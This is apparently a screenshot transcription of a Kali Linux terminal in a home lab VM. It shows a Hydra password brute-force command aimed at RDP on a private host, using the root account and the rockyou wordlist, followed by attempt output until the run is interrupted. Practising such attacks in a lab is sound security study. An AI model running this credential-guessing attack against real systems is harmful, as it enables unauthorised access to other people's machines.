 QEMU (KALI) - noVNC — Mozilla Firefox
192.168.0.110:8006/?console=kvm&novnc=1&vmid=103&vmname=KALI&node=NishanTechLab&resize=off&cmd=
1 2 3 4 12:55
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ kali@kali: ~
┌──(kali㉿kali)-[~]
└─$ hydra -l root -P /usr/share/wordlists/rockyou.txt rdp://10.0.1.20 -t 4 -V
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non
-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-10-08 12:54:58
[WARNING] the rdp module is experimental. Please test, report - and if possible, fix.
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.resto
re
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:14344399), ~3586100 tries per task
[DATA] attacking rdp://10.0.1.20:3389/
[ATTEMPT] target 10.0.1.20 - login "root" - pass "123456" - 1 of 14344399 [child 0] (0/0)
[ATTEMPT] target 10.0.1.20 - login "root" - pass "12345" - 2 of 14344399 [child 1] (0/0)
[ATTEMPT] target 10.0.1.20 - login "root" - pass "123456789" - 3 of 14344399 [child 2] (0/0)
[ATTEMPT] target 10.0.1.20 - login "root" - pass "password" - 4 of 14344399 [child 3] (0/0)
[ATTEMPT] target 10.0.1.20 - login "root" - pass "iloveyou" - 5 of 14344399 [child 3] (0/0)
[ATTEMPT] target 10.0.1.20 - login "root" - pass "princess" - 6 of 14344399 [child 2] (0/0)
[ERROR] freerdp: The connection failed to establish.
[ATTEMPT] target 10.0.1.20 - login "root" - pass "1234567" - 7 of 14344399 [child 1] (0/0)
[RE-ATTEMPT] target 10.0.1.20 - login "root" - pass "123456" - 7 of 14344399 [child 0] (0/0)
[ATTEMPT] target 10.0.1.20 - login "root" - pass "rockyou" - 8 of 14344399 [child 0] (0/0)
[ERROR] freerdp: The connection failed to establish.
[ERROR] freerdp: The connection failed to establish.
[ATTEMPT] target 10.0.1.20 - login "root" - pass "12345678" - 9 of 14344399 [child 3] (0/0)
[RE-ATTEMPT] target 10.0.1.20 - login "root" - pass "1234567" - 9 of 14344399 [child 1] (0/0)
[RE-ATTEMPT] target 10.0.1.20 - login "root" - pass "princess" - 9 of 14344399 [child 2] (0/0)
[ATTEMPT] target 10.0.1.20 - login "root" - pass "abc123" - 10 of 14344399 [child 1] (0/0)
[ERROR] freerdp: The connection failed to establish.
[ATTEMPT] target 10.0.1.20 - login "root" - pass "nicole" - 11 of 14344399 [child 0] (0/0)
[RE-ATTEMPT] target 10.0.1.20 - login "root" - pass "princess" - 11 of 14344399 [child 2] (0/0)
[ATTEMPT] target 10.0.1.20 - login "root" - pass "daniel" - 12 of 14344399 [child 2] (0/0)
[ATTEMPT] target 10.0.1.20 - login "root" - pass "babygirl" - 13 of 14344399 [child 3] (0/0)
[ATTEMPT] target 10.0.1.20 - login "root" - pass "monkey" - 14 of 14344399 [child 1] (0/0)
[ATTEMPT] target 10.0.1.20 - login "root" - pass "lovely" - 15 of 14344399 [child 0] (0/0)
[ATTEMPT] target 10.0.1.20 - login "root" - pass "jessica" - 16 of 14344399 [child 2] (0/0)
[ATTEMPT] target 10.0.1.20 - login "root" - pass "654321" - 17 of 14344399 [child 3] (0/0)
[ATTEMPT] target 10.0.1.20 - login "root" - pass "michael" - 18 of 14344399 [child 1] (0/0)
[ATTEMPT] target 10.0.1.20 - login "root" - pass "ashley" - 19 of 14344399 [child 0] (0/0)
[ATTEMPT] target 10.0.1.20 - login "root" - pass "qwerty" - 20 of 14344399 [child 2] (0/0)
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.